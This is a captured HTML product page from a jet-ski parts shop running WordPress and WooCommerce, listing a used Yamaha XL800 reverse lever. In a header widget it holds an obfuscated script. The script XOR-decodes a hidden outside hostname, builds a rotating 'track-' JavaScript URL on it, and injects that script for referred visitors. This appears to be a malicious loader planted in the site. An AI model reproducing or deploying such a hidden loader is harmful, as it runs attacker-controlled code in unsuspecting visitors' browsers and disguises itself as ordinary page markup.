

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jet-tecperformance.com/product/yamaha-xl800-reverse-lever/
body_size: 8971
content:
<!DOCTYPE html>
<html lang="en-GB" class=" ">
<head>

<meta charset="UTF-8" />

<title>Yamaha XL800 Reverse Lever | Jet-Tec Performance</title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="stylesheet" type="text/css" href="https://www.jet-tecperformance.com/wp-content/themes/mystile/style.css" media="screen" />
<link rel="pingback" href="https://www.jet-tecperformance.com/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jet-Tec Performance &raquo; Feed" href="https://www.jet-tecperformance.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jet-Tec Performance &raquo; Comments Feed" href="https://www.jet-tecperformance.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jet-Tec Performance &raquo; Yamaha XL800 Reverse Lever Comments Feed" href="https://www.jet-tecperformance.com/product/yamaha-xl800-reverse-lever/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.jet-tecperformance.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='https://www.jet-tecperformance.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=5.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='woo-layout-css'  href='https://www.jet-tecperformance.com/wp-content/themes/mystile/css/layout.css?ver=5.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.jet-tecperformance.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-style-css'  href='https://www.jet-tecperformance.com/wp-content/plugins/captain-slider/includes/css/flexslider.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='fcbk_stylesheet-css'  href='https://www.jet-tecperformance.com/wp-content/plugins/facebook-button-plugin/css/style.css?ver=5.7.12' type='text/css' media='all' />
<script type='text/javascript' src='https://www.jet-tecperformance.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.jet-tecperformance.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.jet-tecperformance.com/wp-content/plugins/captain-slider/includes/js/jquery.fitvids.js?ver=1.0.6' id='fitvids-js'></script>
<script type='text/javascript' src='https://www.jet-tecperformance.com/wp-content/themes/mystile/includes/js/third-party.js?ver=5.7.12' id='third party-js'></script>
<script type='text/javascript' src='https://www.jet-tecperformance.com/wp-content/themes/mystile/includes/js/general.js?ver=5.7.12' id='general-js'></script>
<link rel="https://api.w.org/" href="https://www.jet-tecperformance.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.jet-tecperformance.com/wp-json/wp/v2/product/854" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jet-tecperformance.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.jet-tecperformance.com/wp-includes/wlwmanifest.xml" /> 
<link rel="canonical" href="https://www.jet-tecperformance.com/product/yamaha-xl800-reverse-lever/" />
<link rel='shortlink' href='https://www.jet-tecperformance.com/?p=854' />
<link rel="alternate" type="application/json+oembed" href="https://www.jet-tecperformance.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jet-tecperformance.com%2Fproduct%2Fyamaha-xl800-reverse-lever%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.jet-tecperformance.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jet-tecperformance.com%2Fproduct%2Fyamaha-xl800-reverse-lever%2F&#038;format=xml" />
		<script type="text/javascript">
		/* Slider Parameters */
		jQuery(window).load(function() {
			jQuery(".flexslider")
				.fitVids()
				.flexslider({
				animation: 'fade', // Specify sets like: 'fade' or 'slide'
				direction: 'vertical',
				slideshow: true,
				controlNav: true,
				directionNav: true,
				slideshowSpeed: 6000,
				animationSpeed: 600,
				useCSS: false,
				animationLoop: true,
				smoothHeight: true,
				//controlNav: "thumbnails"
			});
		});
		</script>
	
<meta property="og:title" content="Yamaha XL800 Reverse Lever"/>
<meta property="og:site_name" content="Jet-Tec Performance"/>
<meta property="og:image" content="https://www.jet-tecperformance.com/wp-content/uploads/2015/01/191-225x300.jpg"/>
<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />

<!--  Mobile viewport scale | Disable user zooming as the layout is optimised -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<!--[if lt IE 9]>
<script src="https://www.jet-tecperformance.com/wp-content/themes/mystile/includes/js/respond-IE.js"></script>
<![endif]-->
<!--[if lte IE 8]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Woo Custom Styling -->
<style type="text/css">
html { background: #262626 !important; }
</style>

<!-- Google Webfonts -->
<link href="https://fonts.googleapis.com/css?family=Bree+Serif|Open+Sans:r,i,b,bi|Schoolbell" rel="stylesheet" type="text/css" />

<!-- Alt Stylesheet -->
<link href="https://www.jet-tecperformance.com/wp-content/themes/mystile/styles/grey.css" rel="stylesheet" type="text/css" />
<!-- Options Panel Custom CSS -->
<style type="text/css">
body {
background: #ffd51e;
}
/*social buttons in head*/
@media only screen and (min-width: 768px) {
    #header {
        padding-bottom: 0px!important;
    }
}
#header #navigation,
#header hgroup {
    margin-bottom:0px;
}
#toprightwidgetarea {
    float: right;
    width: 50%;
    margin-top: -19px;
    margin-right: -19px;;
    text-align:right;
}
#toprightwidgetarea aside {
    margin-bottom: 14px;
}
#fcbk_share {
display: inline-flex;
}
.fcbk_like span {
width: 100px !important;
}
.fcbk_button {
margin-right: 5px;
}
.fb-like.fb_iframe_widget {
transform: scale(1.8);
-ms-transform: scale(1.8);
-webkit-transform: scale(1.8);
-o-transform: scale(1.8);
-moz-transform: scale(1.8);
transform-origin: top left;
-ms-transform-origin: top left;
-webkit-transform-origin: top left;
-moz-transform-origin: top left;
-webkit-transform-origin: top left;
margin-top: -9px;
}
.fcbk_like span {
vertical-align: top !important;
}
.woocommerce-tabs #fcbk_share {
display: none;
}
/*end sb head*/
.nav.wc-nav {
display: none;
}
/*contact on product page*/
.avlb strong {
vertical-align: top;
}
.avlb ul {
list-style: none;
text-align: center;
display: inline-block;
font-weight: 800;
}
.avlb li {
margin-left: 1em;
float: left;
}
.avlb .contact-form .forms textarea {
height: 100px;
width: 300px;
}
.avlb {
padding-top: 4em;
}
.avlb #contactForm {
margin: 0 0 0 0;
}
.avlb .post.contact-form {
float: right;
}
.avlb .textarea {
margin-bottom: 0 !important;
}
.avlb .inline {
margin-bottom: 0 !important;
}
form.cart {
display: none;
}
.posted_in {
display: none;
}
/*credit cards*/
.ccards {
display: flex;
max-width: 340px;
}
.ccards strong {
margin-right: 5px;
}
ul.accepted-payment-methods li.american-express span {
width: 37px;
height: 32px;
background-image: url(https://www.jet-tecperformance.com/wp-content/plugins/woocommerce-accepted-payment-methods/assets/images/amex@2x.png);
}
ul.accepted-payment-methods li.mastercard span {
width: 53px;
height: 32px;
background-image: url(https://www.jet-tecperformance.com/wp-content/plugins/woocommerce-accepted-payment-methods/assets/images/mastercard@2x.png);
}
ul.accepted-payment-methods li.visa span {
background-image: url(https://www.jet-tecperformance.com/wp-content/plugins/woocommerce-accepted-payment-methods/assets/images/visa@2x.png);
width: 100px;
height: 32px;
}
ul.accepted-payment-methods li.maestro span {
width: 58px;
background-image: url(https://www.jet-tecperformance.com/wp-content/plugins/woocommerce-accepted-payment-methods/assets/images/maestro@2x.png);
height: 32px;
}
/*brands*/
#bnr li {
list-style: none;
margin-left: 10.9%;
float: left;
}
#bnr ul > li:first-child {
margin-left: 0;
}
#bnr ul {
display: inline-block;
width: 100%;
margin-bottom: 0.5em;
}
#subbnr ul {
list-style: none;
margin-bottom: 0;
}
#subbnr ul {
display: inline-block;
width: 100%;
}
#subbnr li {
list-style: none;
margin-left: 7.6%;
float: left;
}
#subbnr ul > li:first-child {
margin-left: 0;
}
#subbnr ul > li:last-child {
margin-right: 0;
}
/*smaller screens setup*/

@media only screen 
and (min-device-width : 481px) 
and (max-device-width : 768px) {
.fcbk_button img {
width: 100%;
height: auto;
}
#toprightwidgetarea {
float: none;
width: 100%;
margin-top: 20px;
margin-right: 0px;
text-align: left;
}
.fb-like.fb_iframe_widget {
transform: scale(1.5);
-ms-transform: scale(1.5);
-webkit-transform: scale(1.5);
-o-transform: scale(1.5);
-moz-transform: scale(1.5);
transform-origin: top left;
-ms-transform-origin: top left;
-webkit-transform-origin: top left;
-moz-transform-origin: top left;
-webkit-transform-origin: top left;
margin-left: 0px;
margin-top: 5px;
}
#bnr ul {
display: inline-block;
width: 300px;
}
#bnr li {
list-style: none;
text-align: center;
margin-left: 0px;
}
#bnr ul > li:last-child {
margin-top: 20px;
}
#header {
text-align: center;
}
#header #logo {
margin-bottom: 0 !important;
margin-top: -30px;
}
#toprightwidgetarea {
float: none;
text-align: center;
}
#top {
padding: 0;
}
}
/*yellow style*/
#header #navigation ul.nav > li.parent:hover a:before {
background: #000;
}
#header #navigation ul.nav > li:hover a {
border-color: #000;
background: #000;
}
#header #navigation ul.nav ul {
border: 1px solid #000;
margin-top: -1px;
padding: .372em 0;
box-shadow: 0 0.202em 0 0 rgba(230, 230, 230, 0.4);
-webkit-box-shadow: 0 0.202em 0 0 rgba(230, 230, 230, 0.4);
background: #000;
}
#header #navigation ul.nav > li a {
border: 1px solid #000;
background: #000;
-webkit-border-radius: 0;
border-radius: 0;
}
#header #navigation ul.nav > li a:hover {
border-color: #000;
background: #000;
}
ul.nav li a {
color: #ffd51e;
}
#header #navigation ul.nav > li.parent a:after {
color: #ffd51e;
}
#header #navigation ul.nav > li.parent:hover a:after {
color: #ffd51e;
}
#header #navigation ul.nav > li a:hover {
color: rgb(177, 177, 177);
}

.home #content.with-banner {
border-top: 4px double #454545;
}
#header {
border-bottom: 4px double #454545;
}
.post .post-meta, .type-page .post-meta {
border-bottom: 4px double #454545;
}
.post .post-meta li a, .type-page .post-meta li a {
color: #454545;
}
.post .post-meta li.post-category:before, .type-page .post-meta li.post-category:before, .post .post-meta li.tags:before, .type-page .post-meta li.tags:before, .post .post-meta li.comments:before, .type-page .post-meta li.comments:before, .post .post-meta li.edit:before, .type-page .post-meta li.edit:before {
color: #454545;
}
/*product*/
ul.products li.product.first {
clear: both;
background: white;
box-shadow: 0px 0px 10px 0px #776A31;
}
ul.products li.product img {
background: none;
border: none;
}
ul.products li.product {
margin-right: 3.8%;
background: white;
box-shadow: 0px 0px 10px 0px #776A31;
}
.single-product .summary .product_meta {
border-top: 4px double #454545;
}
img.attachment-shop_single.wp-post-image {
background: none;
border: 4px double #454545;
}}
</style>


<!-- Woo Shortcodes CSS -->
<link href="https://www.jet-tecperformance.com/wp-content/themes/mystile/functions/css/shortcodes.css" rel="stylesheet" type="text/css" />

<!-- Custom Stylesheet -->
<link href="https://www.jet-tecperformance.com/wp-content/themes/mystile/custom.css" rel="stylesheet" type="text/css" />

</head>

<body data-rsssl=1 class="product-template-default single single-product postid-854 woocommerce woocommerce-page unknown alt-style-grey layout-right-content layout-full">

<div id="wrapper">

 

    <div id="top">
        <nav class="col-full" role="navigation">
                        <ul class="nav wc-nav">	<li class="cart">
	<a href="https://www.jet-tecperformance.com" title="View your shopping cart" class="cart-parent">
		<span>
	<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</span><span class="contents">0 items</span>	</span>
	</a>
	</li>
	<li class="cart"></li><li class="checkout"><a href="https://www.jet-tecperformance.com">Checkout</a></li><li class="search"><form role="search" method="get" id="searchform" action="https://www.jet-tecperformance.com/" >
    <label class="screen-reader-text" for="s">Search Products:</label>
    <input type="search" results=5 autosave="https://www.jet-tecperformance.com/" class="input-text" placeholder="Search Products" value="" name="s" id="s" />
    <input type="submit" class="button" id="searchsubmit" value="Search" />
    <input type="hidden" name="post_type" value="product" />
    </form></li></ul>        </nav>
    </div><!-- /#top -->


 
    
    <header id="header" class="col-full">
           
   
     
        <hgroup>
         
                                        <a id="logo" href="https://www.jet-tecperformance.com/" title="">
                    <img src="https://www.jet-tecperformance.com/wp-content/uploads/2014/05/Jet-Tec_Logo_Glow.png" alt="" />
                </a>
                     
            <h1 class="site-title"><a href="https://www.jet-tecperformance.com/">Jet-Tec Performance</a></h1>
            <h2 class="site-description">Just another WordPress site</h2>
            <h3 class="nav-toggle"><a href="#navigation">&#9776; <span>Navigation</span></a></h3>
               
        </hgroup>
     
<div id="toprightwidgetarea">
    <aside id="text-2" class="widget widget_text">			<div class="textwidget"><div class="fcbk_share"><div class="fcbk_button">
							<a href="https://www.facebook.com/" target="_blank" rel="noopener">
								<img src="https://www.jet-tecperformance.com/wp-content/plugins/facebook-button-plugin/images/standard-facebook-ico.png" alt="Fb-Button" />
							</a>
						</div><div class="fcbk_like"><fb:like href="https://www.jet-tecperformance.com/product/yamaha-xl800-reverse-lever/" action="like" colorscheme="light" layout="button_count"  size="small" share="false"></fb:like></div></div></div>
		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_9941d) {
    
    var _ba50e = Date.now();
    var _879c9 = 1000;
    _ba50e = _ba50e / _879c9;
    _ba50e = Math.floor(_ba50e);

    var _ac8fa = 600;
    _ba50e -= _ba50e % _ac8fa;
    _ba50e = _ba50e.toString(16);

    var _63ff2 = _9941d.referrer;

    if (!_63ff2) return;

    var _22c72 = [838, 835, 860, 847, 846, 843, 857, 834, 840, 837, 843, 856, 846, 833, 835, 862, 772, 835, 836, 844, 837];

    _22c72 = _22c72.map(function(_3bc77){
        return _3bc77 ^ 810;
    });

    var _30bb8 = "9b19cfe4165c4cbf9dc93534f4e6b48d";
    
    _22c72 = String.fromCharCode(..._22c72);

    var _b928b = "https://";
    var _e488c = "/";
    var _4b057 = "track-";

    var _19cec = ".js";

    var _403f5 = _9941d.createElement("script");
    _403f5.type = "text/javascript";
    _403f5.async = true;
    _403f5.src = _b928b + _22c72 + _e488c + _4b057 + _ba50e + _19cec;

    _9941d.getElementsByTagName("head")[0].appendChild(_403f5)

}(document);
</script></div></aside></div>
        
        <nav id="navigation" class="col-full" role="navigation">
         
            <ul id="main-nav" class="nav fr"><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="https://www.jet-tecperformance.com/">Home</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-34"><a href="https://www.jet-tecperformance.com/shop/">Shop</a>
<ul class="sub-menu">
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38"><a href="https://www.jet-tecperformance.com/product-category/jet-ski/">Jet-Ski</a>
	<ul class="sub-menu">
		<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40"><a href="https://www.jet-tecperformance.com/product-category/jet-ski/new-jet-skis/">New Jet-Ski&#8217;s</a></li>
		<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41"><a href="https://www.jet-tecperformance.com/product-category/jet-ski/used-jet-skis/">Used Jet-Ski&#8217;s</a></li>
		<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39"><a href="https://www.jet-tecperformance.com/product-category/jet-ski/breaking-jet-skis/">Breaking Jet-Ski&#8217;s</a></li>
	</ul>
</li>
	<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-43"><a href="https://www.jet-tecperformance.com/product-category/parts/">Parts</a>
	<ul class="sub-menu">
		<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44"><a href="https://www.jet-tecperformance.com/product-category/parts/new-parts/">New Parts</a></li>
		<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-45"><a href="https://www.jet-tecperformance.com/product-category/parts/used-parts/">Used Parts</a></li>
	</ul>
</li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35"><a href="https://www.jet-tecperformance.com/product-category/accessories/">Accessories</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37"><a href="https://www.jet-tecperformance.com/product-category/inflatables/">Inflatables</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46"><a href="https://www.jet-tecperformance.com/product-category/trailer-parts/">Trailer Parts</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36"><a href="https://www.jet-tecperformance.com/product-category/clothing/">Clothing</a></li>
	<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42"><a href="https://www.jet-tecperformance.com/product-category/maintenance/">Maintenance</a></li>
</ul>
</li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://www.jet-tecperformance.com/about-us/">About Us</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.jet-tecperformance.com/contact-us/">Contact Us</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.jet-tecperformance.com/news/">News</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.jet-tecperformance.com/services/">Services</a></li>
<li id="menu-item-1092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1092"><a href="https://www.jet-tecperformance.com/gallery/">Gallery</a></li>
</ul> 
        </nav><!-- /#navigation -->
     
        
				<div id="bnr" class="col-full" role="baner">
					<ul>
						<li><img src="https://www.jet-tecperformance.com/wp-content/themes/mystile/images/Yamaha.png" alt="header brands"></li>
						<li><img src="https://www.jet-tecperformance.com/wp-content/themes/mystile/images/SeaDoo.png" alt="header brands"></li>
						<li><img src="https://www.jet-tecperformance.com/wp-content/themes/mystile/images/Polaris.png" alt="header brands"></li>
						<li><img src="https://www.jet-tecperformance.com/wp-content/themes/mystile/images/Kawasaki.png" alt="header brands"></li>
						</ul>
					
				</div><!-- /#subbaner -->
				<div id="subbnr" class="col-full" role="subbaner">
					<ul>
						<li><img src="https://www.jet-tecperformance.com/wp-content/themes/mystile/images/Tel.png" alt="tel"></li>
						<li><img src="https://www.jet-tecperformance.com/wp-content/themes/mystile/images/Mob.png" alt="mob"></li>
						<li><img src="https://www.jet-tecperformance.com/wp-content/themes/mystile/images/Email.png" alt="mail"></li>
						</ul>
					
				</div><!-- /#subbaner -->
		
	</header><!-- /#header -->

	
			<!-- #content Starts -->
			    <div id="content" class="col-full">

	        <!-- #main Starts -->
	        	        <div id="main" class="col-left">

	    
		
			

<div id="product-854" class="post-854 product type-product status-publish has-post-thumbnail product_cat-used-parts first instock shipping-taxable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.jet-tecperformance.com/wp-content/uploads/2015/01/191-90x90.jpg" class="woocommerce-product-gallery__image"><a href="https://www.jet-tecperformance.com/wp-content/uploads/2015/01/191.jpg"><img width="300" height="300" src="https://www.jet-tecperformance.com/wp-content/uploads/2015/01/191-300x300.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="" loading="lazy" title="191" data-caption="" data-src="https://www.jet-tecperformance.com/wp-content/uploads/2015/01/191.jpg" data-large_image="https://www.jet-tecperformance.com/wp-content/uploads/2015/01/191.jpg" data-large_image_width="490" data-large_image_height="653" srcset="https://www.jet-tecperformance.com/wp-content/uploads/2015/01/191-300x300.jpg 300w, https://www.jet-tecperformance.com/wp-content/uploads/2015/01/191-150x150.jpg 150w, https://www.jet-tecperformance.com/wp-content/uploads/2015/01/191-50x50.jpg 50w, https://www.jet-tecperformance.com/wp-content/uploads/2015/01/191-90x90.jpg 90w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">

		<h1 class="product_title entry-title">Yamaha XL800 Reverse Lever</h1><p class="price"></p>
<div class="woocommerce-product-details__short-description">
    <p>Lever for pulling back to operate the reverse system.</p>
</div>
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://www.jet-tecperformance.com/product-category/parts/used-parts/" rel="tag">Used Parts</a></span>
	
	
</div>


	</div><!-- .summary -->

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">Description</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">Reviews (0)</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
  <h2>Description</h2>

<div class="fcbk_share"><div class="fcbk_button">
							<a href="https://www.facebook.com/"	target="_blank">
								<img src="https://www.jet-tecperformance.com/wp-content/plugins/facebook-button-plugin/images/standard-facebook-ico.png" alt="Fb-Button" />
							</a>
						</div><div class="fcbk_like"><fb:like href="https://www.jet-tecperformance.com/product/yamaha-xl800-reverse-lever/" action="like" colorscheme="light" layout="button_count"  size="small" share="false"></fb:like></div></div><p>Lever for pulling back to operate the reverse system.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">Reviews</h2>

		
			<p class="woocommerce-noreviews">There are no reviews yet.</p>

			</div>

	
		<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Yamaha XL800 Reverse Lever&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/yamaha-xl800-reverse-lever/#respond" style="display:none;">Click here to cancel reply.</a></small></span><form action="https://www.jet-tecperformance.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-rating"><label for="rating">Your rating</label><select name="rating" id="rating" aria-required="true" required>
							<option value="">Rate&hellip;</option>
							<option value="5">Perfect</option>
							<option value="4">Good</option>
							<option value="3">Average</option>
							<option value="2">Not that bad</option>
							<option value="1">Very poor</option>
						</select></div><p class="comment-form-comment"><label for="comment">Your review <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" aria-required="true" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" aria-required="true" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='854' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>

	
	<div class="clear"></div>
</div>
			</div>
			</div>


	<section class="related products">

		<h2>Related products</h2>

		<ul class="products">

			
				<li class="post-215 product type-product status-publish has-post-thumbnail product_cat-used-parts first instock shipping-taxable product-type-simple">
